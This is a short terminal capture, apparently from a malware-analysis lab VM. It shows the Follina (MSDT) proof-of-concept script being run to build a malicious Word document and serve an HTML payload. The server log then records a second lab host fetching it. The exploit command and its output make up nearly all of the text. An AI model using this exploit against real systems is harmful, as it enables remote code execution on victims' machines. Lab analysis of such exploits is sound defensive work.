 remnux@remnux:~/Follina/analyse1/POC/msdt-follina$ python3 follina.py -i 192.168.136.128
[+] copied staging doc /tmp/u9c2yjnu
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
192.168.136.130 - - [27/Jun/2022 14:24:05] code 501, message Unsupported method ('OPTIONS')
192.168.136.130 - - [27/Jun/2022 14:24:05] "OPTIONS / HTTP/1.1" 501 -
192.168.136.130 - - [27/Jun/2022 14:24:05] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:24:08] code 501, message Unsupported method ('OPTIONS')
192.168.136.130 - - [27/Jun/2022 14:24:08] "OPTIONS / HTTP/1.1" 501 -
192.168.136.130 - - [27/Jun/2022 14:24:08] "GET /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:24:08] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:24:08] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:24:08] code 501, message Unsupported method ('OPTIONS')
192.168.136.130 - - [27/Jun/2022 14:24:08] "OPTIONS / HTTP/1.1" 501 -
192.168.136.130 - - [27/Jun/2022 14:24:08] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:24:08] code 501, message Unsupported method ('OPTIONS')
192.168.136.130 - - [27/Jun/2022 14:24:08] "OPTIONS / HTTP/1.1" 501 -
192.168.136.130 - - [27/Jun/2022 14:24:08] "GET /index.html HTTP/1.1" 304 -
192.168.136.130 - - [27/Jun/2022 14:24:08] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:24:08] "HEAD /index.html HTTP/1.1" 200 -
192.168.136.130 - - [27/Jun/2022 14:24:14] "HEAD /index.html HTTP/1.1" 200 -